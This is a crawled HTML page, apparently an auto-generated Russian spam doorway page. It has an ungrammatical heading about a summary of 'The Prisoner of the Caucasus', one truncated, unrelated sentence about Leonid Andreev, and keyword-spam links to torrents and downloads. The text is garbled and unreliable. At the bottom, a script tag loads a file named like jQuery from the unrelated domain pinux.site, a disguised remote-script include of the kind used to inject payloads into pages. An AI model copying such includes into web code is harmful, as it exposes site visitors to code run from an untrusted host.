

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-kavkazskaya-plennik-chitat-kratkoe-soderzhanie.html
body_size: 1987
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кавказская пленник читать краткое содержание - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кавказская пленник читать краткое содержание</h2>
                            </header>
                            <p>Андреев Леонид Николаевич (1871-1919). Писатель. Окончил юридический факультет Московского. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-mark-shagal-moya-zhizn-skachat-knigu.html">Марк шагал моя жизнь скачать книгу</a></li>
                                <li><a href="j0dbs-skachat-cherez-torrent-serial-ostrov-harpera.html">Скачать через торрент сериал остров харпера</a></li>
                                <li><a href="j0dbs-skachat-konspekt-klassnogo-chasa-1-klass.html">Скачать конспект классного часа 1 класс</a></li>
                                <li><a href="j0dbs-poweramp-kupit.html">Poweramp купить</a></li>
                                <li><a href="j0dbs-skachat-elektronnyy-uchebnik-po-tehnologii-6-klass.html">Скачать электронный учебник по технологии 6 класс</a></li>
                                <li><a href="j0dbs-cisco-unified-contact-center-express.html">Cisco unified contact center express</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>История русской культуры: Деятели русской культуры.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-fotki-maynkraft-skinov-skachat.html">Фотки майнкрафт скинов скачать</a></li>
                                            <li><a href="j0dbs-drayver-sapphire-radeon-hd-7770.html">Драйвер sapphire radeon hd 7770</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-need-for-speed-pro-street-rukovodstvo.html">Need for speed pro street руководство</a></li>
                                            <li><a href="j0dbs-snayper-elitnyy-3.html">Снайпер элитный 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-dostizheniya-v-oblasti-himii-prezentaciya.html">Достижения в области химии презентация</a></li>
                                            <li><a href="j0dbs-lepestki-podsolnuha-shablon.html">Лепестки подсолнуха шаблон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-obnovlenie-win-xp-sp2-do-sp3-skachat.html">Обновление win xp sp2 до sp3 скачать</a></li>
                                            <li><a href="j0dbs-shut-balakirev-multfilm-skachat-torrent.html">Шут балакирев мультфильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
